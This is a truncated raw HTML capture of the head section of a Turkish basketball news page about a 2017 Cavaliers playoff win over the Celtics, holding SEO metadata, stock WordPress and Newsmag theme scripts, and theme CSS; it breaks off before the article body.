

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.basketbola.com/ne-yaptin-cleveland
body_size: 21451
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="tr"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="tr"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.basketbola.com/xmlrpc.php" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.basketbola.com/wp-content/uploads/2018/11/76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.basketbola.com/wp-content/uploads/2018/11/120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.basketbola.com/wp-content/uploads/2018/11/152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.basketbola.com/wp-content/uploads/2018/11/114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.basketbola.com/wp-content/uploads/2018/11/144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v15.9.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ne Yaptın Cleveland!</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.basketbola.com/ne-yaptin-cleveland" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ne Yaptın Cleveland!" />
	<meta property="og:description" content="Cleveland Cavaliers deplasmanda Celtics’i 44 sayı farkla kelimenin tam anlamıyla dağıttı." />
	<meta property="og:url" content="https://www.basketbola.com/ne-yaptin-cleveland" />
	<meta property="og:site_name" content="Basketbola - Basketbol haberleri, Euroleague transfer haberleri" />
	<meta property="article:publisher" content="https://www.facebook.com/basketbolacom" />
	<meta property="article:published_time" content="2017-05-20T10:00:31+00:00" />
	<meta property="article:modified_time" content="2017-05-21T12:29:59+00:00" />
	<meta property="og:image" content="https://www.basketbola.com/wp-content/uploads/2017/05/cavs-2.jpg" />
	<meta property="og:image:width" content="890" />
	<meta property="og:image:height" content="500" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@basketbolacom" />
	<meta name="twitter:site" content="@basketbolacom" />
	<meta name="twitter:label1" content="Yazan:">
	<meta name="twitter:data1" content="onur">
	<meta name="twitter:label2" content="Tahmini okuma süresi">
	<meta name="twitter:data2" content="1 dakika">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.basketbola.com/#organization","name":"Basketbola Basketbol Haberleri","url":"https://www.basketbola.com/","sameAs":["https://www.facebook.com/basketbolacom","https://www.instagram.com/basketbolahaberleri/","https://twitter.com/basketbolacom"],"logo":{"@type":"ImageObject","@id":"https://www.basketbola.com/#logo","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2018/11/basketbola-logo.jpg","width":512,"height":512,"caption":"Basketbola Basketbol Haberleri"},"image":{"@id":"https://www.basketbola.com/#logo"}},{"@type":"WebSite","@id":"https://www.basketbola.com/#website","url":"https://www.basketbola.com/","name":"Basketbola - Basketbol haberleri, Euroleague transfer haberleri","description":"Basketbol haberlerini ve Euroleague, NBA, FIBA transfer dedikodular\u0131 ile ilgili son dakika haberleri Basketbola fark\u0131yla takip edin.","publisher":{"@id":"https://www.basketbola.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.basketbola.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.basketbola.com/ne-yaptin-cleveland#primaryimage","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2017/05/cavs-2.jpg","width":890,"height":500},{"@type":"WebPage","@id":"https://www.basketbola.com/ne-yaptin-cleveland#webpage","url":"https://www.basketbola.com/ne-yaptin-cleveland","name":"Ne Yapt\u0131n Cleveland!","isPartOf":{"@id":"https://www.basketbola.com/#website"},"primaryImageOfPage":{"@id":"https://www.basketbola.com/ne-yaptin-cleveland#primaryimage"},"datePublished":"2017-05-20T10:00:31+00:00","dateModified":"2017-05-21T12:29:59+00:00","breadcrumb":{"@id":"https://www.basketbola.com/ne-yaptin-cleveland#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.basketbola.com/ne-yaptin-cleveland"]}]},{"@type":"BreadcrumbList","@id":"https://www.basketbola.com/ne-yaptin-cleveland#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/","url":"https://www.basketbola.com/","name":"Ana sayfa"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/ne-yaptin-cleveland","url":"https://www.basketbola.com/ne-yaptin-cleveland","name":"Ne Yapt\u0131n Cleveland!"}}]},{"@type":"Article","@id":"https://www.basketbola.com/ne-yaptin-cleveland#article","isPartOf":{"@id":"https://www.basketbola.com/ne-yaptin-cleveland#webpage"},"author":{"@id":"https://www.basketbola.com/#/schema/person/15fe331137f1bd24bfeb93706a015e37"},"headline":"Ne Yapt\u0131n Cleveland!","datePublished":"2017-05-20T10:00:31+00:00","dateModified":"2017-05-21T12:29:59+00:00","mainEntityOfPage":{"@id":"https://www.basketbola.com/ne-yaptin-cleveland#webpage"},"commentCount":0,"publisher":{"@id":"https://www.basketbola.com/#organization"},"image":{"@id":"https://www.basketbola.com/ne-yaptin-cleveland#primaryimage"},"keywords":"boston celtics,cleveland cavaliers,lebron james,nba,NBA Play-Off,\u00f6nemli,video","articleSection":"NBA","inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.basketbola.com/ne-yaptin-cleveland#respond"]}]},{"@type":"Person","@id":"https://www.basketbola.com/#/schema/person/15fe331137f1bd24bfeb93706a015e37","name":"onur","image":{"@type":"ImageObject","@id":"https://www.basketbola.com/#personlogo","inLanguage":"tr","url":"https://secure.gravatar.com/avatar/c3a026b79dd2c3441a9d05ade736eba6?s=96&r=g","caption":"onur"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; beslemesi" href="https://www.basketbola.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; yorum beslemesi" href="https://www.basketbola.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; Ne Yaptın Cleveland! yorum beslemesi" href="https://www.basketbola.com/ne-yaptin-cleveland/feed" />
		<script type="cc377af6130295e1469cf271-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.basketbola.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.basketbola.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.5.17' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C500%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C500&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.basketbola.com/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=4.9.2' type='text/css' media='all' />
<script type="cc377af6130295e1469cf271-text/javascript" src='https://www.basketbola.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.basketbola.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.basketbola.com/wp-json/wp/v2/posts/2371" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.basketbola.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.basketbola.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://www.basketbola.com/?p=2371' />
<link rel="alternate" type="application/json+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Fne-yaptin-cleveland" />
<link rel="alternate" type="text/xml+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Fne-yaptin-cleveland&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #000000;
				}
				#catapult-cookie-bar a {
					color: #dd3333;
				}
				#catapult-cookie-bar .x_close span {
					background-color: #ffffff;
				}
				button#catapultCookie {
					background:#dd3333;
					color: #ffffff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style>		<script type="cc377af6130295e1469cf271-text/javascript">
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="cc377af6130295e1469cf271-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.basketbola.com\/wp-admin\/","wpRestNonce":"64e2669d8c","wpRestUrl":"https:\/\/www.basketbola.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<link rel="amphtml" href="https://www.basketbola.com/ne-yaptin-cleveland?amp">
<!-- JS generated by theme -->

<script type="cc377af6130295e1469cf271-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.basketbola.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/www.basketbola.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="L\u00fctfen bekleyin ...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="E-posta yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% ve %total%";
var td_magnific_popup_translation_ajax_tError="%url% i\u00e7eri\u011fi y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="G\u00f6r\u00fcnt\u00fc #%curr% y\u00fcklenemedi.";
var tdBlockNonce="686deaf809";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #000000;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #000000;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #000000;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #000000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #000000 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #fa422c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ffffff !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #ff4423;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #ff4423));
        background: -webkit-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: linear-gradient(to bottom, #000000 0%, #ff4423 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ff4423', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff4423;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #727272;
    }


    
    .td-sub-footer-container {
        background-color: #ff4423;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #222222;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #222222;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #222222;
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
	.post header .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h1 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h2 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h3 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h4 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h5 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h6 {
        font-family:Verdana, Geneva, sans-serif;
	
    }





    
    .td-footer-container::before {
